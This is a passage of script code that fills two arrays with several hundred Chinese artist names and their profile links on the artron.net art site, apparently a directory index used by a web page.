	artname[5961] = "漫兰";
	artlink[5961] = "https://artist.artron.net/artists14446";
	artname[5962] = "陈夏";
	artlink[5962] = "https://artist.artron.net/artists14449";
	artname[5963] = "于艾君";
	artlink[5963] = "https://artist.artron.net/artists14452";
	artname[5964] = "隋长江";
	artlink[5964] = "https://artist.artron.net/artists14453";
	artname[5965] = "刘立国";
	artlink[5965] = "https://artist.artron.net/artists14454";
	artname[5966] = "李森";
	artlink[5966] = "https://artist.artron.net/artists14455";
	artname[5967] = "李台还";
	artlink[5967] = "https://artist.artron.net/artists14456";
	artname[5968] = "李沫可";
	artlink[5968] = "https://artist.artron.net/artists14457";
	artname[5969] = "姜川";
	artlink[5969] = "https://artist.artron.net/artists14458";
	artname[5970] = "黄金龙";
	artlink[5970] = "https://artist.artron.net/artists14461";
	artname[5971] = "崔福庆";
	artlink[5971] = "https://artist.artron.net/artists14462";
	artname[5972] = "陈盈颖";
	artlink[5972] = "https://artist.artron.net/artists14463";
	artname[5973] = " 巴松";
	artlink[5973] = "https://artist.artron.net/artists14464";
	artname[5974] = "张国生";
	artlink[5974] = "https://artist.artron.net/artists14465";
	artname[5975] = "王文东";
	artlink[5975] = "https://artist.artron.net/artists14470";
	artname[5976] = "杨怀君";
	artlink[5976] = "https://artist.artron.net/artists14472";
	artname[5977] = "吕传文";
	artlink[5977] = "https://artist.artron.net/artists14480";
	artname[5978] = "郝恬";
	artlink[5978] = "https://artist.artron.net/artists14484";
	artname[5979] = "冯嘉城";
	artlink[5979] = "https://artist.artron.net/artists14486";
	artname[5980] = "杜志强";
	artlink[5980] = "https://artist.artron.net/artists14490";
	artname[5981] = "李兴刚";
	artlink[5981] = "https://artist.artron.net/artists14494";
	artname[5982] = "王志轻";
	artlink[5982] = "https://artist.artron.net/artists14497";
	artname[5983] = "武德勇";
	artlink[5983] = "https://artist.artron.net/artists14499";
	artname[5984] = "葛伟";
	artlink[5984] = "https://artist.artron.net/artists11327";
	artname[5985] = "刘流";
	artlink[5985] = "https://artist.artron.net/artists14501";
	artname[5986] = "汪新宇";
	artlink[5986] = "https://artist.artron.net/artists14504";
	artname[5987] = "刘艳杰";
	artlink[5987] = "https://artist.artron.net/artists14506";
	artname[5988] = "高品龙";
	artlink[5988] = "https://artist.artron.net/artists14508";
	artname[5989] = "张文";
	artlink[5989] = "https://artist.artron.net/artists14512";
	artname[5990] = "王志";
	artlink[5990] = "https://artist.artron.net/artists14514";
	artname[5991] = "高鹏";
	artlink[5991] = "https://artist.artron.net/artists14516";
	artname[5992] = "贾俊卿";
	artlink[5992] = "https://artist.artron.net/artists14525";
	artname[5993] = "修立波";
	artlink[5993] = "https://artist.artron.net/artists14520";
	artname[5994] = "张玥";
	artlink[5994] = "https://artist.artron.net/artists14524";
	artname[5995] = "张建设";
	artlink[5995] = "https://artist.artron.net/artists14447";
	artname[5996] = "袁俊华";
	artlink[5996] = "https://artist.artron.net/artists14448";
	artname[5997] = "梁爱冰";
	artlink[5997] = "https://artist.artron.net/artists14459";
	artname[5998] = "张渺";
	artlink[5998] = "https://artist.artron.net/artists1869";
	artname[5999] = "郭君涛";
	artlink[5999] = "https://artist.artron.net/artists3114";
	artname[6000] = "荀武";
	artlink[6000] = "https://artist.artron.net/artists14460";
	artname[6001] = "梁健";
	artlink[6001] = "https://artist.artron.net/artists14467";
	artname[6002] = "沈广杰";
	artlink[6002] = "https://artist.artron.net/artists14468";
	artname[6003] = "王中海";
	artlink[6003] = "https://artist.artron.net/artists14469";
	artname[6004] = "冷万里";
	artlink[6004] = "https://artist.artron.net/artists14471";
	artname[6005] = "王显东";
	artlink[6005] = "https://artist.artron.net/artists14474";
	artname[6006] = "张喜成";
	artlink[6006] = "https://artist.artron.net/artists14475";
	artname[6007] = "张呈君";
	artlink[6007] = "https://artist.artron.net/artists14476";
	artname[6008] = "陈安明";
	artlink[6008] = "https://artist.artron.net/artists14477";
	artname[6009] = "于健";
	artlink[6009] = "https://artist.artron.net/artists14478";
	artname[6010] = "张奇";
	artlink[6010] = "https://artist.artron.net/artists14479";
	artname[6011] = "赵宏";
	artlink[6011] = "https://artist.artron.net/artists14481";
	artname[6012] = "王宽";
	artlink[6012] = "https://artist.artron.net/artists14482";
	artname[6013] = "满文斗";
	artlink[6013] = "https://artist.artron.net/artists14485";
	artname[6014] = "张成银";
	artlink[6014] = "https://artist.artron.net/artists14487";
	artname[6015] = "秦兆勇";
	artlink[6015] = "https://artist.artron.net/artists14488";
	artname[6016] = "李刚";
	artlink[6016] = "https://artist.artron.net/artists14489";
	artname[6017] = "李建春";
	artlink[6017] = "https://artist.artron.net/artists14491";
	artname[6018] = "董绪纯";
	artlink[6018] = "https://artist.artron.net/artists14492";
	artname[6019] = "徐洪涛";
	artlink[6019] = "https://artist.artron.net/artists14493";
	artname[6020] = "彭述超";
	artlink[6020] = "https://artist.artron.net/artists14495";
	artname[6021] = "闵文婧";
	artlink[6021] = "https://artist.artron.net/artists14496";
	artname[6022] = "彭锦辉";
	artlink[6022] = "https://artist.artron.net/artists14498";
	artname[6023] = "王文杰";
	artlink[6023] = "https://artist.artron.net/artists14500";
	artname[6024] = "庄丹华";
	artlink[6024] = "https://artist.artron.net/artists14502";
	artname[6025] = "董叶枫";
	artlink[6025] = "https://artist.artron.net/artists14503";
	artname[6026] = "田力";
	artlink[6026] = "https://artist.artron.net/artists14505";
	artname[6027] = "胡中一";
	artlink[6027] = "https://artist.artron.net/artists14507";
	artname[6028] = "张东海";
	artlink[6028] = "https://artist.artron.net/artists14509";
	artname[6029] = "张绫";
	artlink[6029] = "https://artist.artron.net/artists14510";
	artname[6030] = "王宇伦";
	artlink[6030] = "https://artist.artron.net/artists14511";
	artname[6031] = "李洋";
	artlink[6031] = "https://artist.artron.net/artists14513";
	artname[6032] = "赤勇";
	artlink[6032] = "https://artist.artron.net/artists14515";
	artname[6033] = "邓清泉";
	artlink[6033] = "https://artist.artron.net/artists14517";
	artname[6034] = "段伯勋";
	artlink[6034] = "https://artist.artron.net/artists14518";
	artname[6035] = "徐智川";
	artlink[6035] = "https://artist.artron.net/artists14519";
	artname[6036] = "王博";
	artlink[6036] = "https://artist.artron.net/artists14521";
	artname[6037] = "周志林";
	artlink[6037] = "https://artist.artron.net/artists14522";
	artname[6038] = "海晓龙";
	artlink[6038] = "https://haixiaolong.artron.net";
	artname[6039] = "肖文";
	artlink[6039] = "https://artist.artron.net/artists14526";
	artname[6040] = "宫占雷";
	artlink[6040] = "https://artist.artron.net/artists14527";
	artname[6041] = "袁文华";
	artlink[6041] = "https://artist.artron.net/artists14528";
	artname[6042] = "张楠";
	artlink[6042] = "https://artist.artron.net/artists14529";
	artname[6043] = "王其志";
	artlink[6043] = "https://artist.artron.net/artists14530";
	artname[6044] = "郝建华";
	artlink[6044] = "https://artist.artron.net/artists14531";
	artname[6045] = "左学元";
	artlink[6045] = "https://artist.artron.net/artists14534";
	artname[6046] = "余湘筠";
	artlink[6046] = "https://artist.artron.net/artists14533";
	artname[6047] = "弘蒙";
	artlink[6047] = "https://artist.artron.net/artists14535";
	artname[6048] = "汤志华";
	artlink[6048] = "https://artist.artron.net/artists14536";
	artname[6049] = "张兰清";
	artlink[6049] = "https://artist.artron.net/artists14539";
	artname[6050] = "齐雪松";
	artlink[6050] = "https://artist.artron.net/artists14538";
	artname[6051] = "马一芳";
	artlink[6051] = "https://artist.artron.net/artists14540";
	artname[6052] = "黄卓民";
	artlink[6052] = "https://artist.artron.net/artists14542";
	artname[6053] = "魏徵";
	artlink[6053] = "https://artist.artron.net/artists14543";
	artname[6054] = "曹鑫";
	artlink[6054] = "https://artist.artron.net/artists14544";
	artname[6055] = "曾欣";
	artlink[6055] = "https://artist.artron.net/artists14545";
	artname[6056] = "王金花";
	artlink[6056] = "https://artist.artron.net/artists14546";
	artname[6057] = "王晋";
	artlink[6057] = "https://artist.artron.net/artists14547";
	artname[6058] = "季清龙";
	artlink[6058] = "https://artist.artron.net/artists14549";
	artname[6059] = "李国达";
	artlink[6059] = "https://artist.artron.net/artists14550";
	artname[6060] = "王文凯";
	artlink[6060] = "https://artist.artron.net/artists14551";
	artname[6061] = "刘维维";
	artlink[6061] = "https://artist.artron.net/artists14552";
	artname[6062] = "许苑琳";
	artlink[6062] = "https://artist.artron.net/artists14554";
	artname[6063] = "王琼";
	artlink[6063] = "https://artist.artron.net/artists14555";
	artname[6064] = "王亚飞";
	artlink[6064] = "https://artist.artron.net/artists14556";
	artname[6065] = "王占坤";
	artlink[6065] = "https://artist.artron.net/artists14557";
	artname[6066] = "潘建博";
	artlink[6066] = "https://artist.artron.net/artists14558";
	artname[6067] = "刘洪彬";
	artlink[6067] = "https://artist.artron.net/artists14559";
	artname[6068] = "吕绍福";
	artlink[6068] = "https://artist.artron.net/artists14560";
	artname[6069] = "陈建海";
	artlink[6069] = "https://artist.artron.net/artists14561";
	artname[6070] = "曾珍";
	artlink[6070] = "https://artist.artron.net/artists14562";
	artname[6071] = "崔力";
	artlink[6071] = "https://artist.artron.net/artists14563";
	artname[6072] = "孙鹏";
	artlink[6072] = "https://artist.artron.net/artists14565";
	artname[6073] = "顾素文";
	artlink[6073] = "https://artist.artron.net/artists14567";
	artname[6074] = "柴博森";
	artlink[6074] = "https://artist.artron.net/artists14568";
	artname[6075] = "苏睿";
	artlink[6075] = "https://artist.artron.net/artists14570";
	artname[6076] = "刘煜";
	artlink[6076] = "https://artist.artron.net/artists14571";
	artname[6077] = "廖卉珏";
	artlink[6077] = "https://artist.artron.net/artists14572";
	artname[6078] = "董世君 ";
	artlink[6078] = "https://artist.artron.net/artists14573";
	artname[6079] = " 李娟";
	artlink[6079] = "https://artist.artron.net/artists14574";
	artname[6080] = "徐娇熔";
	artlink[6080] = "https://artist.artron.net/artists14576";
	artname[6081] = "徐国生";
	artlink[6081] = "https://artist.artron.net/artists14585";
	artname[6082] = " 芦春梅";
	artlink[6082] = "https://artist.artron.net/artists14586";
	artname[6083] = "华灵";
	artlink[6083] = "https://artist.artron.net/artists14587";
	artname[6084] = "王一婧";
	artlink[6084] = "https://artist.artron.net/artists14588";
	artname[6085] = "刘文倩";
	artlink[6085] = "https://artist.artron.net/artists14589";
	artname[6086] = "刘婷婷";
	artlink[6086] = "https://artist.artron.net/artists14590";
	artname[6087] = "邱瑜玉";
	artlink[6087] = "https://artist.artron.net/artists14591";
	artname[6088] = "李宁";
	artlink[6088] = "https://artist.artron.net/artists14592";
	artname[6089] = " 解丽红";
	artlink[6089] = "https://artist.artron.net/artists14596";
	artname[6090] = " 王云";
	artlink[6090] = "https://artist.artron.net/artists14599";
	artname[6091] = "阎早霞";
	artlink[6091] = "https://artist.artron.net/artists14602";
	artname[6092] = "陈勇";
	artlink[6092] = "https://artist.artron.net/artists14603";
	artname[6093] = "段文君";
	artlink[6093] = "https://artist.artron.net/artists14604";
	artname[6094] = "曹琴";
	artlink[6094] = "https://artist.artron.net/artists14606";
	artname[6095] = "张洪军";
	artlink[6095] = "https://artist.artron.net/artists14608";
	artname[6096] = "亓文进";
	artlink[6096] = "https://artist.artron.net/artists14609";
	artname[6097] = "蔡业霄";
	artlink[6097] = "https://artist.artron.net/artists14610";
	artname[6098] = "张焕新";
	artlink[6098] = "https://artist.artron.net/artists14616";
	artname[6099] = "林洪";
	artlink[6099] = "https://artist.artron.net/artists14618";
	artname[6100] = "李硕";
	artlink[6100] = "https://artist.artron.net/artists14620";
	artname[6101] = "房栋";
	artlink[6101] = "https://artist.artron.net/artists14621";
	artname[6102] = "孙棕杰";
	artlink[6102] = "https://artist.artron.net/artists14623";
	artname[6103] = "刘逸美";
	artlink[6103] = "https://artist.artron.net/artists14624";
	artname[6104] = "雷承影";
	artlink[6104] = "https://artist.artron.net/artists14625";
	artname[6105] = "杨柳";
	artlink[6105] = "https://artist.artron.net/artists14626";
	artname[6106] = "沈作仁";
	artlink[6106] = "https://artist.artron.net/artists14627";
	artname[6107] = "程晶晶";
	artlink[6107] = "https://artist.artron.net/artists14629";
	artname[6108] = "仇墨娇";
	artlink[6108] = "https://artist.artron.net/artists14598";
	artname[6109] = "何为";
	artlink[6109] = "https://artist.artron.net/artists14594";
	artname[6110] = "杨丹";
	artlink[6110] = "https://artist.artron.net/artists14595";
	artname[6111] = "樊锡刚";
	artlink[6111] = "https://artist.artron.net/artists14597";
	artname[6112] = "王丽娜";
	artlink[6112] = "https://artist.artron.net/artists14600";
	artname[6113] = "杨明德";
	artlink[6113] = "https://artist.artron.net/artists14601";
	artname[6114] = "郑伟光";
	artlink[6114] = "https://artist.artron.net/artists14607";
	artname[6115] = "张晓东";
	artlink[6115] = "https://artist.artron.net/artists14611";
	artname[6116] = "刘凤林";
	artlink[6116] = "https://artist.artron.net/artists14612";
	artname[6117] = "宰令石";
	artlink[6117] = "https://artist.artron.net/artists14613";
	artname[6118] = "杨宝录";
	artlink[6118] = "https://artist.artron.net/artists14615";
	artname[6119] = "路海生";
	artlink[6119] = "https://artist.artron.net/artists14617";
	artname[6120] = "邓宇";
	artlink[6120] = "https://artist.artron.net/artists14619";
	artname[6121] = "荆成义";
	artlink[6121] = "https://artist.artron.net/artists14622";
	artname[6122] = "穆瑞彪";
	artlink[6122] = "https://artist.artron.net/artists14630";
	artname[6123] = "项继春";
	artlink[6123] = "https://artist.artron.net/artists14631";
	artname[6124] = "贾俭林";
	artlink[6124] = "https://artist.artron.net/artists14632";
	artname[6125] = "孙辉";
	artlink[6125] = "https://artist.artron.net/artists14633";
	artname[6126] = "吴宇华";
	artlink[6126] = "https://artist.artron.net/artists14634";
	artname[6127] = "蒯丰";
	artlink[6127] = "https://artist.artron.net/artists14635";
	artname[6128] = "陈丙利";
	artlink[6128] = "https://artist.artron.net/artists14637";
	artname[6129] = "邹高昆";
	artlink[6129] = "https://artist.artron.net/artists14642";
	artname[6130] = "史蕊";
	artlink[6130] = "https://artist.artron.net/artists14643";
	artname[6131] = "曹颖";
	artlink[6131] = "https://artist.artron.net/artists14644";
	artname[6132] = "王从新";
	artlink[6132] = "https://artist.artron.net/artists14648";
	artname[6133] = "王坤和";
	artlink[6133] = "https://artist.artron.net/artists14649";
	artname[6134] = "潘宝会";
	artlink[6134] = "https://artist.artron.net/artists14650";
	artname[6135] = "李宜宣";
	artlink[6135] = "https://artist.artron.net/artists14657";
	artname[6136] = "张来友";
	artlink[6136] = "https://artist.artron.net/artists14659";
	artname[6137] = "蔡大礼";
	artlink[6137] = "https://artist.artron.net/artists14661";
	artname[6138] = "杨春燕";
	artlink[6138] = "https://artist.artron.net/artists14662";
	artname[6139] = "段传峰";
	artlink[6139] = "https://artist.artron.net/artists14664";
	artname[6140] = "胡明军";
	artlink[6140] = "https://artist.artron.net/artists14666";
	artname[6141] = "林道淡";
	artlink[6141] = "https://artist.artron.net/artists14672";
	artname[6142] = "张峰";
	artlink[6142] = "https://artist.artron.net/artists14675";
	artname[6143] = "王绍聪";
	artlink[6143] = "https://artist.artron.net/artists14677";
	artname[6144] = "白建涛";
	artlink[6144] = "https://artist.artron.net/artists14679";
	artname[6145] = "陈慧玉";
	artlink[6145] = "https://artist.artron.net/artists14680";
	artname[6146] = "巩德春";
	artlink[6146] = "https://gongdechun.artron.net";
	artname[6147] = "何微";
	artlink[6147] = "https://artist.artron.net/artists10596";
	artname[6148] = "郭金龙";
	artlink[6148] = "https://artist.artron.net/artists14683";
	artname[6149] = "韩子鑫";
	artlink[6149] = "https://artist.artron.net/artists14687";
	artname[6150] = "刘后旺";
	artlink[6150] = "https://artist.artron.net/artists14688";
	artname[6151] = "陆平凡";
	artlink[6151] = "https://artist.artron.net/artists14690";
	artname[6152] = "陈军琪";
	artlink[6152] = "https://artist.artron.net/artists14692";
	artname[6153] = "丁德邻";
	artlink[6153] = "https://artist.artron.net/artists14695";
	artname[6154] = "葛涛";
	artlink[6154] = "https://artist.artron.net/artists";
	artname[6155] = "路海艇";
	artlink[6155] = "https://artist.artron.net/artists14705";
	artname[6156] = "罗钟";
	artlink[6156] = "https://artist.artron.net/artists14707";
	artname[6157] = "马保林";
	artlink[6157] = "https://artist.artron.net/artists14708";
	artname[6158] = "李尤俊";
	artlink[6158] = "https://artist.artron.net/artists14710";
	artname[6159] = "马日辉";
	artlink[6159] = "https://artist.artron.net/artists14714";
	artname[6160] = "孟夏";
	artlink[6160] = "https://artist.artron.net/artists14730";
	artname[6161] = "肖文斌";
	artlink[6161] = "https://artist.artron.net/artists14731";
	artname[6162] = "萧海";
	artlink[6162] = "https://artist.artron.net/artists14735";
	artname[6163] = "周莹";
	artlink[6163] = "https://artist.artron.net/artists14736";
	artname[6164] = "杨忠义";
	artlink[6164] = "https://artist.artron.net/artists14738";
	artname[6165] = "杨子健";
	artlink[6165] = "https://artist.artron.net/artists14739";
	artname[6166] = "姚伯齐";
	artlink[6166] = "https://artist.artron.net/artists14740";
	artname[6167] = "于静";
	artlink[6167] = "https://artist.artron.net/artists14741";
	artname[6168] = "张海江";
	artlink[6168] = "https://artist.artron.net/artists14742";
	artname[6169] = "张军";
	artlink[6169] = "https://artist.artron.net/artists14744";
	artname[6170] = "张连贵";
	artlink[6170] = "https://artist.artron.net/artists14746";
	artname[6171] = "赵彭年";
	artlink[6171] = "https://artist.artron.net/artists14747";
	artname[6172] = "钟承蒲";
	artlink[6172] = "https://artist.artron.net/artists14748";
	artname[6173] = "李彬";
	artlink[6173] = "https://artist.artron.net/artists14750";
	artname[6174] = "刘建国";
	artlink[6174] = "https://artist.artron.net/artists14751";
	artname[6175] = "孙玉明";
	artlink[6175] = "https://artist.artron.net/artists14753";
	artname[6176] = "陶生源";
	artlink[6176] = "https://artist.artron.net/artists14754";
	artname[6177] = "杨光汉";
	artlink[6177] = "https://artist.artron.net/artists14755";
	artname[6178] = "杨军";
	artlink[6178] = "https://artist.artron.net/artists14756";
	artname[6179] = "肖波";
	artlink[6179] = "https://artist.artron.net/artists14757";
	artname[6180] = "江荣宇";
	artlink[6180] = "https://artist.artron.net/artists14758";
	artname[6181] = "王荣昌";
	artlink[6181] = "https://artist.artron.net/artists14759";
	artname[6182] = "季岳明";
	artlink[6182] = "https://artist.artron.net/artists14760";
	artname[6183] = "杜涛";
	artlink[6183] = "https://artist.artron.net/artists14761";
	artname[6184] = "伊丕聪";
	artlink[6184] = "https://artist.artron.net/artists14762";
	artname[6185] = "陈胜广";
	artlink[6185] = "https://artist.artron.net/artists14670";
	artname[6186] = "鲁金勇";
	artlink[6186] = "https://artist.artron.net/artists14763";
	artname[6187] = "徐水平";
	artlink[6187] = "https://artist.artron.net/artists14764";
	artname[6188] = "葛新营";
	artlink[6188] = "https://artist.artron.net/artists14766";
	artname[6189] = "甘秋波";
	artlink[6189] = "https://artist.artron.net/artists14767";
	artname[6190] = "丰跃友";
	artlink[6190] = "https://artist.artron.net/artists14768";
	artname[6191] = "靳山菊";
	artlink[6191] = "https://artist.artron.net/artists14769";
	artname[6192] = "王一丰";
	artlink[6192] = "https://artist.artron.net/artists14770";
	artname[6193] = "王俊艺";
	artlink[6193] = "https://artist.artron.net/artists14771";
	artname[6194] = "王叶子";
	artlink[6194] = "https://artist.artron.net/artists14772";
	artname[6195] = "姚明峰";
	artlink[6195] = "https://artist.artron.net/artists14773";
	artname[6196] = "谭天";
	artlink[6196] = "https://artist.artron.net/artists14774";
	artname[6197] = "杨小露";
	artlink[6197] = "https://artist.artron.net/artists14775";
	artname[6198] = "张江源";
	artlink[6198] = "https://artist.artron.net/artists1708";
	artname[6199] = "唐凝";
	artlink[6199] = "https://artist.artron.net/artists14776";
	artname[6200] = "李振海";
	artlink[6200] = "https://artist.artron.net/artists14777";
	artname[6201] = "欧阳中和";
	artlink[6201] = "https://artist.artron.net/artists14778";
	artname[6202] = "罗志强";
	artlink[6202] = "https://artist.artron.net/artists14779";
	artname[6203] = "姜增源";
	artlink[6203] = "https://artist.artron.net/artists14780";
	artname[6204] = "黄景春";
	artlink[6204] = "https://artist.artron.net/artists14782";
	artname[6205] = "满新建";
	artlink[6205] = "https://artist.artron.net/artists14783";
	artname[6206] = "程鹏";
	artlink[6206] = "https://artist.artron.net/artists14785";
	artname[6207] = "冀燕";
	artlink[6207] = "https://artist.artron.net/artists14786";
	artname[6208] = "王娜";
	artlink[6208] = "https://artist.artron.net/artists14788";
	artname[6209] = "苗庆华";
	artlink[6209] = "https://artist.artron.net/artists14789";
	artname[6210] = "杨捷";
	artlink[6210] = "https://artist.artron.net/artists14790";
	artname[6211] = "王习哲";
	artlink[6211] = "https://artist.artron.net/artists14792";
	artname[6212] = "何三宝";
	artlink[6212] = "https://artist.artron.net/artists14795";
	artname[6213] = "丁哲";
	artlink[6213] = "https://artist.artron.net/artists14797";
	artname[6214] = "孙鸿庚";
	artlink[6214] = "https://artist.artron.net/artists14798";
	artname[6215] = "刘浪涛";
	artlink[6215] = "https://artist.artron.net/artists14800";
	artname[6216] = "陈柏";
	artlink[6216] = "https://artist.artron.net/artists14802";
	artname[6217] = "秦晓艳";
	artlink[6217] = "https://artist.artron.net/artists14804";
	artname[6218] = "张怡萍";
	artlink[6218] = "https://artist.artron.net/artists14805";
	artname[6219] = "刘清世";
	artlink[6219] = "https://artist.artron.net/artists14808";
	artname[6220] = "陈渊";
	artlink[6220] = "https://artist.artron.net/artists14810";
	artname[6221] = "余英皓";
	artlink[6221] = "https://artist.artron.net/artists14811";
	artname[6222] = "张庆钧";
	artlink[6222] = "https://artist.artron.net/artists14812";
	artname[6223] = "裴昌龙";
	artlink[6223] = "https://artist.artron.net/artists14816";
	artname[6224] = "尹延丽";
	artlink[6224] = "https://artist.artron.net/artists14817";
	artname[6225] = "马连德";
	artlink[6225] = "https://artist.artron.net/artists14781";
	artname[6226] = "马雪峰";
	artlink[6226] = "https://artist.artron.net/artists14784";
	artname[6227] = "王敬国";
	artlink[6227] = "https://artist.artron.net/artists14787";
	artname[6228] = "崔彦伟";
	artlink[6228] = "https://artist.artron.net/artists14818";
	artname[6229] = "尹童夕";
	artlink[6229] = "https://artist.artron.net/artists14820";
	artname[6230] = "袁慧华";
	artlink[6230] = "https://artist.artron.net/artists14821";
	artname[6231] = "马森";
	artlink[6231] = "https://artist.artron.net/artists14823";
	artname[6232] = "夏春丽";
	artlink[6232] = "https://artist.artron.net/artists14825";
	artname[6233] = "余纯波";
	artlink[6233] = "https://artist.artron.net/artists14822";
	artname[6234] = "张祎楠";
	artlink[6234] = "https://artist.artron.net/artists14826";
	artname[6235] = "魏宇航";
	artlink[6235] = "https://artist.artron.net/artists12328";
	artname[6236] = "王加诺";
	artlink[6236] = "https://artist.artron.net/artists14827";
	artname[6237] = "陈家业";
	artlink[6237] = "https://artist.artron.net/artists14828";
	artname[6238] = "雷波";
	artlink[6238] = "https://artist.artron.net/artists14830";
	artname[6239] = "李振";
	artlink[6239] = "https://artist.artron.net/artists14833";
	artname[6240] = "袁鹏飞";
	artlink[6240] = "https://artist.artron.net/artists14834";
	artname[6241] = "张保顺";
	artlink[6241] = "https://artist.artron.net/artists14835";
	artname[6242] = "李嘉文";
	artlink[6242] = "https://artist.artron.net/artists14836";
	artname[6243] = "莫晓卫";
	artlink[6243] = "https://artist.artron.net/artists14837";
	artname[6244] = "张安";
	artlink[6244] = "https://artist.artron.net/artists11084";
	artname[6245] = "陈付成";
	artlink[6245] = "https://artist.artron.net/artists14831";
	artname[6246] = "王云川";
	artlink[6246] = "https://artist.artron.net/artists14651";
	artname[6247] = "王爽";
	artlink[6247] = "https://artist.artron.net/artists14933";
	artname[6248] = "毕研瑞";
	artlink[6248] = "https://artist.artron.net/artists15035";
	artname[6249] = "杨金宇";
	artlink[6249] = "https://artist.artron.net/artists14654";
	artname[6250] = "赵连成";
	artlink[6250] = "https://artist.artron.net/artists14655";
	artname[6251] = "朵云";
	artlink[6251] = "https://artist.artron.net/artists14658";
	artname[6252] = "闫辉";
	artlink[6252] = "https://artist.artron.net/artists14660";
	artname[6253] = "王长松";
	artlink[6253] = "https://artist.artron.net/artists14663";
	artname[6254] = "徐国人";
	artlink[6254] = "https://artist.artron.net/artists14685";
	artname[6255] = "马彧";
	artlink[6255] = "https://artist.artron.net/artists14667";
	artname[6256] = "温见";
	artlink[6256] = "https://artist.artron.net/artists14669";
	artname[6257] = "尹小宣";
	artlink[6257] = "https://artist.artron.net/artists14671";
	artname[6258] = "纪春文";
	artlink[6258] = "https://artist.artron.net/artists14673";
	artname[6259] = "周莲荣";
	artlink[6259] = "https://artist.artron.net/artists14678";
	artname[6260] = "黄善武";
	artlink[6260] = "https://artist.artron.net/artists14676";
	artname[6261] = "王珊珊";
	artlink[6261] = "https://artist.artron.net/artists14682";
	artname[6262] = "何芳";
	artlink[6262] = "https://artist.artron.net/artists14684";
	artname[6263] = "陆艳飞";
	artlink[6263] = "https://artist.artron.net/artists14686";
	artname[6264] = "张元吉";
	artlink[6264] = "https://artist.artron.net/artists14691";
	artname[6265] = "朴明哲";
	artlink[6265] = "https://artist.artron.net/artists14689";
	artname[6266] = "张贤哲";
	artlink[6266] = "https://artist.artron.net/artists14693";
	artname[6267] = "金哲元";
	artlink[6267] = "https://artist.artron.net/artists14696";
	artname[6268] = "李光天";
	artlink[6268] = "https://artist.artron.net/artists14697";
	artname[6269] = "票英民";
	artlink[6269] = "https://artist.artron.net/artists14699";
	artname[6270] = "崔洋";
	artlink[6270] = "https://artist.artron.net/artists14700";
	artname[6271] = "仇东";
	artlink[6271] = "https://artist.artron.net/artists14701";
	artname[6272] = "刘睿";
	artlink[6272] = "https://artist.artron.net/artists14702";
	artname[6273] = "佟晶晶";
	artlink[6273] = "https://artist.artron.net/artists14704";
	artname[6274] = "刘军";
	artlink[6274] = "https://artist.artron.net/artists14706";
	artname[6275] = "汪燎";
	artlink[6275] = "https://artist.artron.net/artists14709";
	artname[6276] = "周晶晶";
	artlink[6276] = "https://artist.artron.net/artists14711";
	artname[6277] = "郭亚梅";
	artlink[6277] = "https://artist.artron.net/artists14713";
	artname[6278] = "李印壮";
	artlink[6278] = "https://artist.artron.net/artists14715";
	artname[6279] = "刘一儒";
	artlink[6279] = "https://artist.artron.net/artists1393";
	artname[6280] = "褚先宇";
	artlink[6280] = "https://artist.artron.net/artists14716";
	artname[6281] = "李同军";
	artlink[6281] = "https://artist.artron.net/artists14717";
	artname[6282] = "段占涛";
	artlink[6282] = "https://artist.artron.net/artists14718";
	artname[6283] = "莫景臣";
	artlink[6283] = "https://artist.artron.net/artists14719";
	artname[6284] = "段昆鹏";
	artlink[6284] = "https://artist.artron.net/artists14720";
	artname[6285] = "殷艳杰";
	artlink[6285] = "https://artist.artron.net/artists14653";
	artname[6286] = "朱心宇";
	artlink[6286] = "https://artist.artron.net/artists11060";
	artname[6287] = "梁智龙";
	artlink[6287] = "https://artist.artron.net/artists14841";
	artname[6288] = "刘军利";
	artlink[6288] = "https://artist.artron.net/artists14843";
	artname[6289] = "乔战雄";
	artlink[6289] = "https://artist.artron.net/artists14845";
	artname[6290] = "李定鸿";
	artlink[6290] = "https://artist.artron.net/artists14846";
	artname[6291] = "刘庆";
	artlink[6291] = "https://artist.artron.net/artists14847";
	artname[6292] = "迟建良";
	artlink[6292] = "https://artist.artron.net/artists14852";
	artname[6293] = "田帅";
	artlink[6293] = "https://artist.artron.net/artists13400";
	artname[6294] = "李守冰";
	artlink[6294] = "https://artist.artron.net/artists14856";
	artname[6295] = "刘永利";
	artlink[6295] = "https://artist.artron.net/artists";
	artname[6296] = "彭玲";
	artlink[6296] = "https://artist.artron.net/artists14860";
	artname[6297] = "马漓澧";
	artlink[6297] = "https://artist.artron.net/artists14864";
	artname[6298] = "自龙";
	artlink[6298] = "https://artist.artron.net/artists14866";
	artname[6299] = "唐阳";
	artlink[6299] = "https://artist.artron.net/artists14868";
	artname[6300] = "郭紫木";
	artlink[6300] = "https://artist.artron.net/artists14869";
	artname[6301] = "刘云鹏";
	artlink[6301] = "https://artist.artron.net/artists14870";
	artname[6302] = "崔建军";
	artlink[6302] = "https://artist.artron.net/artists14871";
	artname[6303] = "苏庆文";
	artlink[6303] = "https://artist.artron.net/artists14872";
	artname[6304] = "李兴国";
	artlink[6304] = "https://artist.artron.net/artists14874";
	artname[6305] = "秦汉";
	artlink[6305] = "https://artist.artron.net/artists14875";
	artname[6306] = "张华杰";
	artlink[6306] = "https://artist.artron.net/artists14876";
	artname[6307] = "孙偲铭";
	artlink[6307] = "https://artist.artron.net/artists14877";
	artname[6308] = "冀文龙";
	artlink[6308] = "https://artist.artron.net/artists14848";
	artname[6309] = "刘维阳";
	artlink[6309] = "https://artist.artron.net/artists14849";
	artname[6310] = "刘维湘";
	artlink[6310] = "https://artist.artron.net/artists14850";
	artname[6311] = "王志远";
	artlink[6311] = "https://artist.artron.net/artists14851";
	artname[6312] = "赵凯";
	artlink[6312] = "https://artist.artron.net/artists14853";
	artname[6313] = "李圣增";
	artlink[6313] = "https://artist.artron.net/artists14855";
	artname[6314] = "施思";
	artlink[6314] = "https://artist.artron.net/artists14857";
	artname[6315] = "李章升";
	artlink[6315] = "https://artist.artron.net/artists14863";
	artname[6316] = "文秀琴";
	artlink[6316] = "https://artist.artron.net/artists14865";
	artname[6317] = "钟开平";
	artlink[6317] = "https://artist.artron.net/artists1288";
	artname[6318] = "邵莉";
	artlink[6318] = "https://artist.artron.net/artists14867";
	artname[6319] = "张健";
	artlink[6319] = "https://artist.artron.net/artists14881";
	artname[6320] = "大粒";
	artlink[6320] = "https://artist.artron.net/artists14879";
	artname[6321] = "张志中";
	artlink[6321] = "https://artist.artron.net/artists14880";
	artname[6322] = "马小虎";
	artlink[6322] = "https://artist.artron.net/artists8325";
	artname[6323] = "纪根墨";
	artlink[6323] = "https://artist.artron.net/artists14882";
	artname[6324] = "刘少牛";
	artlink[6324] = "https://artist.artron.net/artists5614";
